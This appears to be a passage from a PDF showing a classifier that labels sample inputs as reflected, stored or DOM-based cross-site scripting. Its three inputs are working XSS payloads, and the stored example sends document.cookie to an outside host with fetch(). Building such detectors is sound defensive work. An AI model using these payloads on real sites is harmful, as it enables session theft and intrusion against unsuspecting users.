 Reflected XSS
Input: ?url=<script>alert('Reflected XSS')</script>
Classify
Input text: ?url=<script>alert('Reflected XSS')</script>
Predicted label: Reflected XSS
Stored XSS
Input: <script>fetch('http://example.com/store?data=' + document.cookie)</script>
Classify
Input text: <script>fetch('http://example.com/store?data=' + document.cookie)</script>
Predicted label: Stored XSS
DOM based XSS
Input: http://example.com/#<a href="javascript:document.getElementById('output').innerHTML='<script>alert(3)</script>'">Click</a>
Classify
Input text: http://example.com/#<a href="javascript:document.getElementById('output').innerHTML='<script>alert(3)</script>'">Click</a>
Predicted label: DOM-based XSS